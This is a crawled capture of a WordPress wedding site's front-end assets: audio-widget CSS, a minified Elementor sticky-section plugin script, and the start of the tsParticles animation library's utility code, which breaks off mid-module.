    opacity: 0;
    transition-property: opacity;
    transition-timing-function: ease;
}

.bme-audio-widget:hover .bme-transition-fade,
.bme-transition-fade:hover {
    opacity: 1;
    display: flex;
}

/* Slide transition */
.bme-transition-slide {
    transform: translateY(-20px);
    opacity: 0;
    transition-property: transform, opacity;
    transition-timing-function: ease;
}

.bme-audio-widget:hover .bme-transition-slide,
.bme-transition-slide:hover {
    transform: translateY(0);
    opacity: 1;
    display: flex;
}

/* None transition - immediate display */
.bme-transition-none {
    transition: none;
}

/* Override for all transitions to ensure proper display */
.bme-audio-widget:hover .bme-volume-control {
    display: flex;
}

.bme-volume-slider {
    width: 80%;
    height: 4px;
    -webkit-appearance: none;
    appearance: none;
    background: rgba(255, 255, 255, 0.3);
    outline: none;
    border-radius: 2px;
}

.bme-volume-slider::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    width: 12px;
    height: 12px;
    background: white;
    border-radius: 50%;
    cursor: pointer;
}

.bme-volume-slider::-moz-range-thumb {
    width: 12px;
    height: 12px;
    background: white;
    border-radius: 50%;
    cursor: pointer;
    border: none;
}

/* Hide Audio Element */
.bme-audio-element {
    display: none;
}

/* Responsive Styles */
@media (max-width: 767px) {
    .bme-play-pause-btn svg {
        width: 40px;
        height: 40px;
    }
    
    .bme-audio-widget {
        width: 60px;
        height: 60px;
    }
    
    .bme-volume-control {
        bottom: -30px;
        height: 30px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/rael-sticky-frontend.min.js?ver=1.7.1
body_size: 6739
content:
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e||4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,(function(e){return t[e]}).bind(null,o));return n},i.n=function(t){var e=t&&t.__esModule?function e(){return t.default}:function e(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=284)}({284:function(t,e,i){"use strict";!function(t,e){var i={init:function n(){e.hooks.addAction("frontend/element_ready/column",i.elementorColumn),e.hooks.addAction("frontend/element_ready/container",i.elementorColumn),elementorFrontend.hooks.addAction("frontend/element_ready/section",i.setStickySection),elementorFrontend.hooks.addAction("frontend/element_ready/container",i.setStickySection),t(i.stickySection)},elementorColumn:function(i){var o=i,c=t(window),s=(o.data("id"),Boolean(e.isEditMode())),r={},a=null,l={topSpacing:50,bottomSpacing:50,containerSelector:".elementor-section",innerWrapperSelector:".elementor-widget-wrap"};if(s)return!1;function u(){var t=elementorFrontend.getCurrentDeviceMode(),e=r.stickyOn||[],i=o.data("stickyColumnInit");-1!==e.indexOf(t)?i||(o.data("stickyColumnInit",!0),(a=new StickySidebar(o[0],l)).updateSticky()):(o.data("stickyColumnInit",!1),a.destroy())}r=o.data("rael-sticky-column-settings"),o.hasClass("rael-sticky-column-sticky")&&-1!==r.stickyOn.indexOf(elementorFrontend.getCurrentDeviceMode())&&o.each(function(){var e=t(this);"container"!==e.data("element_type")?(l.topSpacing=r.topSpacing,l.bottomSpacing=r.bottomSpacing,o.data("stickyColumnInit",!0),a=new StickySidebar(o[0],l),c.on("resize.RaelStickyColumnSticky orientationchange.RaelStickyColumnSticky",n.debounce(50,u))):(e.addClass("rael-sticky-container-sticky"),e.css({top:r.topSpacing,bottom:r.bottomSpacing}))})},columnEditorSettings:function(e){var i=null,n={};if(!window.elementor.hasOwnProperty("elements")||!(i=window.elementor.elements).models)return!1;t.each(i.models,function(i,o){t.each(o.attributes.elements.models,function(t,i){e==i.id&&(n=i.attributes.settings.attributes)})});let o={sticky:n.rael_sticky_column_sticky_enable||!1,topSpacing:n.rael_sticky_column_sticky_top_spacing||50,bottomSpacing:n.rael_sticky_column_sticky_bottom_spacing||50,stickyOn:n.rael_sticky_column_sticky_enable_on||["desktop","tablet","mobile"]};return o},getStickySectionsDesktop:[],getStickySectionsTablet:[],getStickySectionsMobile:[],setStickySection:function e(n){({target:n,isEditMode:Boolean(elementorFrontend.isEditMode()),init:function e(){if("yes"===this.getSectionSetting("rael_sticky_section_sticky")){this.isEditMode&&t(this.target[0]).addClass("rael-sticky-section-sticky--stuck"),this.isEditMode||t(this.target[0]).addClass("rael-sticky-section-sticky--stuck").jetStickySection();var o=this.getSectionSetting("rael_sticky_section_sticky_visibility")||[];o[0]&&(-1!==o.indexOf("desktop")&&i.getStickySectionsDesktop.push(n),-1!==o.indexOf("tablet")&&i.getStickySectionsTablet.push(n),-1!==o.indexOf("mobile")&&i.getStickySectionsMobile.push(n))}else this.isEditMode&&t(this.target[0]).removeClass("rael-sticky-section-sticky--stuck")},getSectionSetting:function t(e){var i={};if(Boolean(elementorFrontend.isEditMode())){if(!elementorFrontend.config.hasOwnProperty("elements")||!elementorFrontend.config.elements.hasOwnProperty("data"))return;var n=this.target.data("model-cid"),o=elementorFrontend.config.elements.data[n];if(!o||!o.hasOwnProperty("attributes"))return;i=o.attributes||{}}else i=this.target.data("settings")||{};if(i[e])return i[e]}}).init()},stickySection:function e(){({isEditMode:Boolean(elementorFrontend.isEditMode()),correctionSelector:t("#wpadminbar"),initDesktop:!1,initTablet:!1,initMobile:!1,init:function e(){this.run(),t(window).on("resize.RaelStickySectionSticky orientationchange.RaelStickySectionSticky",this.run.bind(this))},getOffset:function t(){var e=0;return this.correctionSelector[0]&&"fixed"===this.correctionSelector.css("position")&&(e=this.correctionSelector.outerHeight(!0)),e},run:function e(){var n=elementorFrontend.getCurrentDeviceMode(),o="rael-sticky-transition-in",c="rael-sticky-transition-out",s={stickyClass:"rael-sticky-section-sticky--stuck",topSpacing:this.getOffset()};function r(e,i){e.jetStickySection(i).on("jetStickySection:stick",function(e){t(e.target).addClass(o),setTimeout(function(){t(e.target).removeClass(o)},3e3)}).on("jetStickySection:unstick",function(e){t(e.target).addClass(c),setTimeout(function(){t(e.target).removeClass(c)},3e3)}),e.trigger("jetStickySection:activated")}"desktop"===n&&!this.initDesktop&&(this.initTablet&&(i.getStickySectionsTablet.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initTablet=!1),this.initMobile&&(i.getStickySectionsMobile.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initMobile=!1),i.getStickySectionsDesktop[0]&&(i.getStickySectionsDesktop.forEach(function(t,e){i.getStickySectionsDesktop[e+1]?s.stopper=i.getStickySectionsDesktop[e+1]:s.stopper="",r(t,s)}),this.initDesktop=!0)),"tablet"===n&&!this.initTablet&&(this.initDesktop&&(i.getStickySectionsDesktop.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initMobile&&(i.getStickySectionsMobile.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initMobile=!1),i.getStickySectionsTablet[0]&&(i.getStickySectionsTablet.forEach(function(t,e){i.getStickySectionsTablet[e+1]?s.stopper=i.getStickySectionsTablet[e+1]:s.stopper="",r(t,s)}),this.initTablet=!0)),"mobile"===n&&!this.initMobile&&(this.initDesktop&&(i.getStickySectionsDesktop.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initTablet&&(i.getStickySectionsTablet.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initTablet=!1),i.getStickySectionsMobile[0]&&(i.getStickySectionsMobile.forEach(function(t,e){i.getStickySectionsMobile[e+1]?s.stopper=i.getStickySectionsMobile[e+1]:s.stopper="",r(t,s)}),this.initMobile=!0))}}).init()}};t(window).on("elementor/frontend/init",i.init);var n={debounce:function(t,e){var i;return function n(o){i&&clearTimeout(i),i=setTimeout(function t(){e.call(this,o),i=null},t)}}}}(jQuery,window.elementorFrontend)}});

--- FILE ---
content_type: application/javascript
request_url: https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/particles/particles.js?ver=1.7.1
body_size: 304965
content:
( function( $ ) {
/*!
 * Author : Matteo Bruni - https://www.matteobruni.it
 * MIT license: https://opensource.org/licenses/MIT
 * Demo / Generator : https://particles.matteobruni.it/
 * GitHub : https://www.github.com/matteobruni/tsparticles
 * How to use? : Check the GitHub README
 * v1.18.11
 */
(function webpackUniversalModuleDefinition(root, factory) {
  if(typeof exports === 'object' && typeof module === 'object')
    module.exports = factory();
  else if(typeof define === 'function' && define.amd)
    define([], factory);
  else {
    var a = factory();
    for(var i in a) (typeof exports === 'object' ? exports : root)[i] = a[i];
  }
})(this, function() {
return /******/ (() => { // webpackBootstrap
/******/  "use strict";
/******/  var __webpack_modules__ = ({

/***/ 714:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "AbsorberClickMode": () => /* reexport */ AbsorberClickMode,
  "AnimationStatus": () => /* reexport */ AnimationStatus,
  "CanvasUtils": () => /* reexport */ CanvasUtils,
  "ClickMode": () => /* reexport */ ClickMode,
  "CollisionMode": () => /* reexport */ CollisionMode,
  "ColorUtils": () => /* reexport */ ColorUtils,
  "Constants": () => /* reexport */ Constants,
  "Container": () => /* reexport */ Container,
  "DestroyType": () => /* reexport */ DestroyType,
  "DivMode": () => /* reexport */ DivMode,
  "DivType": () => /* reexport */ DivType,
  "EmitterClickMode": () => /* reexport */ EmitterClickMode,
  "HoverMode": () => /* reexport */ HoverMode,
  "InlineArrangement": () => /* reexport */ InlineArrangement,
  "InteractivityDetect": () => /* reexport */ InteractivityDetect,
  "MoveDirection": () => /* reexport */ MoveDirection,
  "MoveType": () => /* reexport */ MoveType,
  "OutMode": () => /* reexport */ OutMode,
  "ProcessBubbleType": () => /* reexport */ ProcessBubbleType,
  "RotateDirection": () => /* reexport */ RotateDirection,
  "ShapeType": () => /* reexport */ ShapeType,
  "SizeMode": () => /* reexport */ SizeMode,
  "StartValueType": () => /* reexport */ StartValueType,
  "ThemeMode": () => /* reexport */ ThemeMode,
  "Type": () => /* reexport */ Type,
  "Utils": () => /* reexport */ Utils,
  "pJSDom": () => /* binding */ pJSDom,
  "particlesJS": () => /* binding */ particlesJS,
  "tsParticles": () => /* binding */ tsParticles
});

// CONCATENATED MODULE: ./dist/browser/pjs.js
const initPjs = main => {
  const particlesJS = (tagId, options) => {
    return main.load(tagId, options);
  };

  particlesJS.load = (tagId, pathConfigJson, callback) => {
    main.loadJSON(tagId, pathConfigJson).then(container => {
      if (container) {
        callback(container);
      }
    });
  };

  particlesJS.setOnClickHandler = callback => {
    main.setOnClickHandler(callback);
  };

  const pJSDom = main.dom();
  return {
    particlesJS,
    pJSDom
  };
};


// CONCATENATED MODULE: ./dist/browser/ShapeDrawers/SquareDrawer.js
class SquareDrawer {
  getSidesCount() {
    return 4;
  }

  draw(context, particle, radius) {
    context.rect(-radius, -radius, radius * 2, radius * 2);
  }

}
// CONCATENATED MODULE: ./dist/browser/Enums/Directions/OutModeDirection.js
var OutModeDirection;

(function (OutModeDirection) {
  OutModeDirection["bottom"] = "bottom";
  OutModeDirection["left"] = "left";
  OutModeDirection["right"] = "right";
  OutModeDirection["top"] = "top";
})(OutModeDirection || (OutModeDirection = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Directions/MoveDirection.js
var MoveDirection;

(function (MoveDirection) {
  MoveDirection["bottom"] = "bottom";
  MoveDirection["bottomLeft"] = "bottom-left";
  MoveDirection["bottomRight"] = "bottom-right";
  MoveDirection["left"] = "left";
  MoveDirection["none"] = "none";
  MoveDirection["right"] = "right";
  MoveDirection["top"] = "top";
  MoveDirection["topLeft"] = "top-left";
  MoveDirection["topRight"] = "top-right";
})(MoveDirection || (MoveDirection = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Directions/RotateDirection.js
var RotateDirection;

(function (RotateDirection) {
  RotateDirection["clockwise"] = "clockwise";
  RotateDirection["counterClockwise"] = "counter-clockwise";
  RotateDirection["random"] = "random";
})(RotateDirection || (RotateDirection = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Directions/index.js


// CONCATENATED MODULE: ./dist/browser/Utils/NumberUtils.js

class NumberUtils {
  static clamp(num, min, max) {
    return Math.min(Math.max(num, min), max);
  }

  static mix(comp1, comp2, weight1, weight2) {
    return Math.floor((comp1 * weight1 + comp2 * weight2) / (weight1 + weight2));
  }

  static randomInRange(r1, r2) {
    const max = Math.max(r1, r2),
          min = Math.min(r1, r2);
    return Math.random() * (max - min) + min;
  }

  static getValue(options) {
    const random = options.random;
    const {
      enable,
      minimumValue
    } = typeof random === "boolean" ? {
      enable: random,
      minimumValue: 0
    } : random;
    return enable ? NumberUtils.randomInRange(minimumValue, options.value) : options.value;
  }

  static getDistances(pointA, pointB) {
    const dx = pointA.x - pointB.x;
    const dy = pointA.y - pointB.y;
    return {
      dx: dx,
      dy: dy,
      distance: Math.sqrt(dx * dx + dy * dy)
    };
  }

  static getDistance(pointA, pointB) {
    return NumberUtils.getDistances(pointA, pointB).distance;
  }

  static getParticleBaseVelocity(particle) {
    let velocityBase;

    switch (particle.direction) {
      case MoveDirection.top:
        velocityBase = {
          x: 0,
          y: -1
        };
        break;

      case MoveDirection.topRight:
        velocityBase = {
          x: 0.5,
          y: -0.5
        };
        break;

      case MoveDirection.right:
        velocityBase = {
          x: 1,
          y: -0
        };
        break;

      case MoveDirection.bottomRight:
        velocityBase = {
          x: 0.5,
          y: 0.5
        };
        break;

      case MoveDirection.bottom:
        velocityBase = {
          x: 0,
          y: 1
        };
        break;

      case MoveDirection.bottomLeft:
        velocityBase = {
          x: -0.5,
          y: 1
        };
        break;

      case MoveDirection.left:
        velocityBase = {
          x: -1,
          y: 0
        };
        break;

      case MoveDirection.topLeft:
        velocityBase = {
          x: -0.5,
          y: -0.5
        };
        break;

      default:
        velocityBase = {
          x: 0,
          y: 0
        };
        break;
    }

    return velocityBase;
  }

  static rotateVelocity(velocity, angle) {
    return {
      horizontal: velocity.horizontal * Math.cos(angle) - velocity.vertical * Math.sin(angle),
      vertical: velocity.horizontal * Math.sin(angle) + velocity.vertical * Math.cos(angle)
    };
  }

  static collisionVelocity(v1, v2, m1, m2) {
    return {
      horizontal: v1.horizontal * (m1 - m2) / (m1 + m2) + v2.horizontal * 2 * m2 / (m1 + m2),
      vertical: v1.vertical
    };
  }

}
// CONCATENATED MODULE: ./dist/browser/Utils/Utils.js
var __awaiter = undefined && undefined.__awaiter || function (thisArg, _arguments, P, generator) {
  function adopt(value) {
    return value instanceof P ? value : new P(function (resolve) {
      resolve(value);
    });
  }

  return new (P || (P = Promise))(function (resolve, reject) {
    function fulfilled(value) {
      try {
        step(generator.next(value));
      } catch (e) {
        reject(e);
      }
    }

    function rejected(value) {
      try {
        step(generator["throw"](value));
      } catch (e) {
        reject(e);
      }
    }

    function step(result) {
      result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
    }

    step((generator = generator.apply(thisArg, _arguments || [])).next());
  });
};


function rectSideBounce(pSide, pOtherSide, rectSide, rectOtherSide, velocity, factor) {
  const res = {
    bounced: false
  };

  if (pOtherSide.min >= rectOtherSide.min && pOtherSide.min <= rectOtherSide.max && pOtherSide.max >= rectOtherSide.min && pOtherSide.max <= rectOtherSide.max) {
    if (pSide.max >= rectSide.min && pSide.max <= (rectSide.max + rectSide.min) / 2 && velocity > 0 || pSide.min <= rectSide.max && pSide.min > (rectSide.max + rectSide.min) / 2 && velocity < 0) {
      res.velocity = velocity * -factor;
      res.bounced = true;
    }
  }

  return res;
}

function checkSelector(element, selectors) {
  if (selectors instanceof Array) {
    for (const selector of selectors) {
      if (element.matches(selector)) {
        return true;
      }
    }

    return false;
  } else {
    return element.matches(selectors);
  }
}

class Utils {
  static isSsr() {
    return typeof window === "undefined" || !window;
  }

  static get animate() {
    return Utils.isSsr() ? callback => setTimeout(callback) : callback => (window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || window.setTimeout)(callback);
  }

  static get cancelAnimation() {
    return Utils.isSsr() ? handle => clearTimeout(handle) : handle => (window.cancelAnimationFrame || window.webkitCancelRequestAnimationFrame || window.mozCancelRequestAnimationFrame || window.oCancelRequestAnimationFrame || window.msCancelRequestAnimationFrame || window.clearTimeout)(handle);
  }

  static isInArray(value, array) {
    return value === array || array instanceof Array && array.indexOf(value) > -1;
  }

  static loadFont(character) {
    return __awaiter(this, void 0, void 0, function* () {
      try {
        yield document.fonts.load(`${character.weight} 36px '${character.font}'`);
      } catch (_a) {}
    });
  }

  static arrayRandomIndex(array) {
    return Math.floor(Math.random() * array.length);
  }

  static itemFromArray(array, index, useIndex = true) {
    const fixedIndex = index !== undefined && useIndex ? index % array.length : Utils.arrayRandomIndex(array);
    return array[fixedIndex];
  }

  static isPointInside(point, size, radius, direction) {
    return Utils.areBoundsInside(Utils.calculateBounds(point, radius !== null && radius !== void 0 ? radius : 0), size, direction);
  }

  static areBoundsInside(bounds, size, direction) {
    let inside = true;

    if (!direction || direction === OutModeDirection.bottom) {
      inside = bounds.top < size.height;
    }

    if (inside && (!direction || direction === OutModeDirection.left)) {
      inside = bounds.right > 0;
    }

    if (inside && (!direction || direction === OutModeDirection.right)) {
      inside = bounds.left < size.width;
    }

    if (inside && (!direction || direction === OutModeDirection.top)) {
      inside = bounds.bottom > 0;
    }

    return inside;
  }

  static calculateBounds(point, radius) {
    return {
      bottom: point.y + radius,
      left: point.x - radius,
      right: point.x + radius,
      top: point.y - radius
    };
  }

  static loadImage(source) {
    return new Promise((resolve, reject) => {
      if (!source) {
        reject("Error tsParticles - No image.src");
        return;
      }

      const image = {
        source: source,
        type: source.substr(source.length - 3)
      };
      const img = new Image();
      img.addEventListener("load", () => {
        image.element = img;
        resolve(image);
      });
      img.addEventListener("error", () => {
        reject(`Error tsParticles - loading image: ${source}`);
      });
      img.src = source;
    });
  }

  static downloadSvgImage(source) {
    return __awaiter(this, void 0, void 0, function* () {
      if (!source) {
        throw new Error("Error tsParticles - No image.src");
      }

      const image = {
        source: source,
        type: source.substr(source.length - 3)
      };

      if (image.type !== "svg") {
        return Utils.loadImage(source);
      }

      const response = yield fetch(image.source);

      if (!response.ok) {
        throw new Error("Error tsParticles - Image not found");
      }

      image.svgData = yield response.text();
      return image;
    });
  }

  static deepExtend(destination, ...sources) {
    for (const source of sources) {
      if (source === undefined || source === null) {
        continue;
      }

      if (typeof source !== "object") {
        destination = source;
        continue;
      }

      const sourceIsArray = Array.isArray(source);

      if (sourceIsArray && (typeof destination !== "object" || !destination || !Array.isArray(destination))) {
        destination = [];
      } else if (!sourceIsArray && (typeof destination !== "object" || !destination || Array.isArray(destination))) {
        destination = {};
      }

      for (const key in source) {
        if (key === "__proto__") {
          continue;
        }

        const sourceDict = source;
        const value = sourceDict[key];
        const isObject = typeof value === "object";
        const destDict = destination;
        destDict[key] = isObject && Array.isArray(value) ? value.map(v => Utils.deepExtend(destDict[key], v)) : Utils.deepExtend(destDict[key], value);
      }
    }

    return destination;
  }

  static isDivModeEnabled(mode, divs) {
    return divs instanceof Array ? !!divs.find(t => t.enable && Utils.isInArray(mode, t.mode)) : Utils.isInArray(mode, divs.mode);
  }

  static divModeExecute(mode, divs, callback) {
    if (divs instanceof Array) {
      for (const div of divs) {
        const divMode = div.mode;
        const divEnabled = div.enable;

        if (divEnabled && Utils.isInArray(mode, divMode)) {
          Utils.singleDivModeExecute(div, callback);
        }
      }
    } else {
      const divMode = divs.mode;
      const divEnabled = divs.enable;

      if (divEnabled && Utils.isInArray(mode, divMode)) {
        Utils.singleDivModeExecute(divs, callback);
      }
    }
  }

  static singleDivModeExecute(div, callback) {
    const selectors = div.selectors;

    if (selectors instanceof Array) {
      for (const selector of selectors) {
        callback(selector, div);
      }
    } else {
      callback(selectors, div);
    }
  }

  static divMode(divs, element) {
    if (!element || !divs) {
      return;
    }

    if (divs instanceof Array) {
      return divs.find(d => checkSelector(element, d.selectors));
    } else if (checkSelector(element, divs.selectors)) {
      return divs;
    }
  }

  static circleBounceDataFromParticle(p) {
    return {
      position: p.getPosition(),
      radius: p.getRadius(),
      velocity: p.velocity,
      factor: {
        horizontal: NumberUtils.getValue(p.particlesOptions.bounce.horizontal),
        vertical: NumberUtils.getValue(p.particlesOptions.bounce.vertical)
      }
    };
  }

  static circleBounce(p1, p2) {
    const xVelocityDiff = p1.velocity.horizontal;
    const yVelocityDiff = p1.velocity.vertical;
    const pos1 = p1.position;
    const pos2 = p2.position;
    const xDist = pos2.x - pos1.x;
    const yDist = pos2.y - pos1.y;

    if (xVelocityDiff * xDist + yVelocityDiff * yDist >= 0) {
      const angle = -Math.atan2(pos2.y - pos1.y, pos2.x - pos1.x);
      const m1 = p1.radius;
      const m2 = p2.radius;
      const u1 = NumberUtils.rotateVelocity(p1.velocity, angle);
      const u2 = NumberUtils.rotateVelocity(p2.velocity, angle);
      const v1 = NumberUtils.collisionVelocity(u1, u2, m1, m2);
      const v2 = NumberUtils.collisionVelocity(u2, u1, m1, m2);
      const vFinal1 = NumberUtils.rotateVelocity(v1, -angle);
      const vFinal2 = NumberUtils.rotateVelocity(v2, -angle);
      p1.velocity.horizontal = vFinal1.horizontal * p1.factor.horizontal;
      p1.velocity.vertical = vFinal1.vertical * p1.factor.vertical;
      p2.velocity.horizontal = vFinal2.horizontal * p2.factor.horizontal;
      p2.velocity.vertical = vFinal2.vertical * p2.factor.vertical;
    }
  }

  static rectBounce(particle, divBounds) {
    const pPos = particle.getPosition();
    const size = particle.getRadius();
    const bounds = Utils.calculateBounds(pPos, size);
    const resH = rectSideBounce({
      min: bounds.left,
      max: bounds.right
    }, {
      min: bounds.top,
      max: bounds.bottom
    }, {
      min: divBounds.left,
      max: divBounds.right
    }, {
      min: divBounds.top,
      max: divBounds.bottom
    }, particle.velocity.horizontal, NumberUtils.getValue(particle.particlesOptions.bounce.horizontal));

    if (resH.bounced) {
      if (resH.velocity !== undefined) {
        particle.velocity.horizontal = resH.velocity;
      }

      if (resH.position !== undefined) {
        particle.position.x = resH.position;
      }
    }

    const resV = rectSideBounce({
      min: bounds.top,
      max: bounds.bottom
    }, {
      min: bounds.left,
      max: bounds.right
    }, {
      min: divBounds.top,
      max: divBounds.bottom
    }, {
      min: divBounds.left,
      max: divBounds.right
    }, particle.velocity.vertical, NumberUtils.getValue(particle.particlesOptions.bounce.vertical));

    if (resV.bounced) {
      if (resV.velocity !== undefined) {
        particle.velocity.vertical = resV.velocity;
      }

      if (resV.position !== undefined) {
        particle.position.y = resV.position;
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Utils/Constants.js
class Constants {}
Constants.canvasClass = "tsparticles-canvas-el";
Constants.randomColorValue = "random";
Constants.midColorValue = "mid";
Constants.touchEndEvent = "touchend";
Constants.mouseDownEvent = "mousedown";
Constants.mouseUpEvent = "mouseup";
Constants.mouseMoveEvent = "mousemove";
Constants.touchStartEvent = "touchstart";
Constants.touchMoveEvent = "touchmove";
Constants.mouseLeaveEvent = "mouseleave";
Constants.mouseOutEvent = "mouseout";
Constants.touchCancelEvent = "touchcancel";
Constants.resizeEvent = "resize";
Constants.visibilityChangeEvent = "visibilitychange";
Constants.noPolygonDataLoaded = "No polygon data loaded.";
Constants.noPolygonFound = "No polygon found, you need to specify SVG url in config.";
// CONCATENATED MODULE: ./dist/browser/Utils/ColorUtils.js

function hue2rgb(p, q, t) {
  let tCalc = t;

  if (tCalc < 0) {
    tCalc += 1;
  }

  if (tCalc > 1) {
    tCalc -= 1;
  }

  if (tCalc < 1 / 6) {
    return p + (q - p) * 6 * tCalc;
  }

  if (tCalc < 1 / 2) {
    return q;
  }

  if (tCalc < 2 / 3) {
    return p + (q - p) * (2 / 3 - tCalc) * 6;
  }

  return p;
}

function stringToRgba(input) {
  if (input.startsWith("rgb")) {
    const regex = /rgba?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*([\d.]+)\s*)?\)/i;
    const result = regex.exec(input);
    return result ? {
      a: result.length > 4 ? parseFloat(result[5]) : 1,
      b: parseInt(result[3], 10),
      g: parseInt(result[2], 10),
      r: parseInt(result[1], 10)
    } : undefined;
  } else if (input.startsWith("hsl")) {
    const regex = /hsla?\(\s*(\d+)\s*,\s*(\d+)%\s*,\s*(\d+)%\s*(,\s*([\d.]+)\s*)?\)/i;
    const result = regex.exec(input);
    return result ? ColorUtils.hslaToRgba({
      a: result.length > 4 ? parseFloat(result[5]) : 1,
      h: parseInt(result[1], 10),
      l: parseInt(result[3], 10),
      s: parseInt(result[2], 10)
    }) : undefined;
  } else if (input.startsWith("hsv")) {
    const regex = /hsva?\(\s*(\d+)°\s*,\s*(\d+)%\s*,\s*(\d+)%\s*(,\s*([\d.]+)\s*)?\)/i;
    const result = regex.exec(input);
    return result ? ColorUtils.hsvaToRgba({
      a: result.length > 4 ? parseFloat(result[5]) : 1,
      h: parseInt(result[1], 10),
      s: parseInt(result[2], 10),
      v: parseInt(result[3], 10)
    }) : undefined;
  } else {
    const shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])([a-f\d])?$/i;
    const hexFixed = input.replace(shorthandRegex, (_m, r, g, b, a) => {
      return r + r + g + g + b + b + (a !== undefined ? a + a : "");
    });
    const regex = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})?$/i;
    const result = regex.exec(hexFixed);
    return result ? {
      a: result[4] !== undefined ? parseInt(result[4], 16) / 0xff : 1,
      b: parseInt(result[3], 16),
      g: parseInt(result[2], 16),
      r: parseInt(result[1], 16)
    } : undefined;
  }
}

class ColorUtils {
  static colorToRgb(input, index, useIndex = true) {
    var _a, _b, _c;

    if (input === undefined) {
      return;
    }

    const color = typeof input === "string" ? {
      value: input
    } : input;
    let res;

    if (typeof color.value === "string") {
      if (color.value === Constants.randomColorValue) {
        res = ColorUtils.getRandomRgbColor();
      } else {
        res = ColorUtils.stringToRgb(color.value);
      }
    } else {
      if (color.value instanceof Array) {
        const colorSelected = Utils.itemFromArray(color.value, index, useIndex);
        res = ColorUtils.colorToRgb({
          value: colorSelected
        });
      } else {
        const colorValue = color.value;
        const rgbColor = (_a = colorValue.rgb) !== null && _a !== void 0 ? _a : color.value;

        if (rgbColor.r !== undefined) {
          res = rgbColor;
        } else {
          const hslColor = (_b = colorValue.hsl) !== null && _b !== void 0 ? _b : color.value;

          if (hslColor.h !== undefined && hslColor.l !== undefined) {
            res = ColorUtils.hslToRgb(hslColor);
          } else {
            const hsvColor = (_c = colorValue.hsv) !== null && _c !== void 0 ? _c : color.value;

            if (hsvColor.h !== undefined && hsvColor.v !== undefined) {
              res = ColorUtils.hsvToRgb(hsvColor);
            }
          }
        }
      }
    }

    return res;
  }

  static colorToHsl(color, index, useIndex = true) {
    const rgb = ColorUtils.colorToRgb(color, index, useIndex);
    return rgb !== undefined ? ColorUtils.rgbToHsl(rgb) : undefined;
  }

  static rgbToHsl(color) {
    const r1 = color.r / 255;
    const g1 = color.g / 255;
    const b1 = color.b / 255;
    const max = Math.max(r1, g1, b1);
    const min = Math.min(r1, g1, b1);
    const res = {
      h: 0,
      l: (max + min) / 2,
      s: 0
    };

    if (max != min) {
      res.s = res.l < 0.5 ? (max - min) / (max + min) : (max - min) / (2.0 - max - min);
      res.h = r1 === max ? (g1 - b1) / (max - min) : res.h = g1 === max ? 2.0 + (b1 - r1) / (max - min) : 4.0 + (r1 - g1) / (max - min);
    }

    res.l *= 100;
    res.s *= 100;
    res.h *= 60;

    if (res.h < 0) {
      res.h += 360;
    }

    return res;
  }

  static stringToAlpha(input) {
    var _a;

    return (_a = stringToRgba(input)) === null || _a === void 0 ? void 0 : _a.a;
  }

  static stringToRgb(input) {
    return stringToRgba(input);
  }

  static hslToRgb(hsl) {
    const result = {
      b: 0,
      g: 0,
      r: 0
    };
    const hslPercent = {
      h: hsl.h / 360,
      l: hsl.l / 100,
      s: hsl.s / 100
    };

    if (hslPercent.s === 0) {
      result.b = hslPercent.l;
      result.g = hslPercent.l;
      result.r = hslPercent.l;
    } else {
      const q = hslPercent.l < 0.5 ? hslPercent.l * (1 + hslPercent.s) : hslPercent.l + hslPercent.s - hslPercent.l * hslPercent.s;
      const p = 2 * hslPercent.l - q;
      result.r = hue2rgb(p, q, hslPercent.h + 1 / 3);
      result.g = hue2rgb(p, q, hslPercent.h);
      result.b = hue2rgb(p, q, hslPercent.h - 1 / 3);
    }

    result.r = Math.floor(result.r * 255);
    result.g = Math.floor(result.g * 255);
    result.b = Math.floor(result.b * 255);
    return result;
  }

  static hslaToRgba(hsla) {
    const rgbResult = ColorUtils.hslToRgb(hsla);
    return {
      a: hsla.a,
      b: rgbResult.b,
      g: rgbResult.g,
      r: rgbResult.r
    };
  }

  static hslToHsv(hsl) {
    const l = hsl.l / 100,
          sl = hsl.s / 100;
    const v = l + sl * Math.min(l, 1 - l),
          sv = !v ? 0 : 2 * (1 - l / v);
    return {
      h: hsl.h,
      s: sv * 100,
      v: v * 100
    };
  }

  static hslaToHsva(hsla) {
    const hsvResult = ColorUtils.hslToHsv(hsla);
    return {
      a: hsla.a,
      h: hsvResult.h,
      s: hsvResult.s,
      v: hsvResult.v
    };
  }

